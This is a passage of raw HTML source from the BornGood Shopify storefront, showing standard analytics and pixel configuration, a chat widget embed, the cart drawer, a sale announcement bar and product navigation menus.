["2dca8a86"],webPixelsConfigList: [{"id":"906821854","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"463110366","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FBCRD965GH\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/bwJLCLmjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/b5M2CLajgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4zodCLCjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/A1B5CK2jgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/8Cr6CKqjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4lk_CLyjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/CMx4CLOjgtwBELLS8p8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233799902","configuration":"{\"shopDomain\":\"borngood.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"225214686","configuration":"{\"pixel_id\":\"814194559519722\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BornGood","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"borngood.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.borngood.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.borngood.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27446444084","storefrontBaseUrl":"https:\/\/www.borngood.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":393349857433,"requestId":"8ef672e8-ed1f-4cd9-9c74-5143701773d1-1768691359"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27446444084,
      theme_id: 153270714590,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27446444084,"isMerchantRequest":null,"themeId":153270714590,"themeCityHash":"1471183111838628762","contentLanguage":"en","currency":"INR","eventMetadataId":"c409d569-e73d-47ab-9d7e-f869e72f7f38"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":393349857433,"requestId":"8ef672e8-ed1f-4cd9-9c74-5143701773d1-1768691359","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.borngood.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.borngood.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27446444084"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="153270714590"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.borngood.in/api/collect"
></script>
</head>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e704b7cc26a871b0310f46/1h8j6ksgd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  <body class="gradient template-article   template-suffix-">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
    
    

  

<!-- from mani for initiate checkout event (FB pixel) -->
  


<script src="//www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
               <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button><a href="https://www.borngood.in/collections/all-products" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><cart-drawer-items class=" is-empty">

        <div class="drawer__header">
        <h2 class="drawer__heading">
        Shopping Cart&nbsp;<span class="cart-count">0</span> 
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button>
      </div><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items><div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >

          <div class="footer-row">
            <span class="flex">Shipping</span>
            <span class="shipping-cost">
            <span>Calculated at checkout</span>
            </span>
          </div>
                                      
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">₹ 0</p>
          </div>

          <div></div></div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript><div type="button" style="width: 100%;
            font-size: 18px !important;
    margin-top: 5px !important;
    border-radius: 3px !important;
    height: 52px !important;
    font-weight: 600 !important;
    cursor: pointer;" onclick="handleFloCheckoutBtn()" class="button" name="checkout2"  disabled>
            Check out
          </div>
        
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color- gradient" role="region" aria-label="Announcement"  accesskey
     style="background-color: #36b192;"> 
  <div class="announcement-bar-slider"><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        The Damnnn Good Sale is live

        

      </p><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Flat 30% off sitewide. Choose code &#39;Flat30&#39;

        

      </p></div>
</div>






</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" media="print" onload="this.media='all'"><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-drawer.css?v=35930391193938886121765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart.css?v=61086454150987525971765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-totals.css?v=86168756436424464851765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-discounts.css?v=152760482443307489271765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.borngood.in/cdn/shop/t/124/assets/details-disclosure.js?v=153497636716254413831765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/details-modal.js?v=4511761896672669691765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/cart-notification.js?v=105496050943200143561765784772" defer="defer"></script><script src="//www.borngood.in/cdn/shop/t/124/assets/cart-drawer.js?v=168183051364506771601765784772" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">



                  <div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
      
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list">
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Products

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            All Products
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               All Products -->
                                            </button>

                                            <a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              All Products
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-trial-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Trial Pack (Set of 4)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Clothing Care
                                              	 
	<span class="new">new</span>
	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Clothing Care" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Clothing Care -->
                                            </button>

                                            <a href="/collections/clothing-care-laundry-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Clothing Care
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-laundry-detergent-tablets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
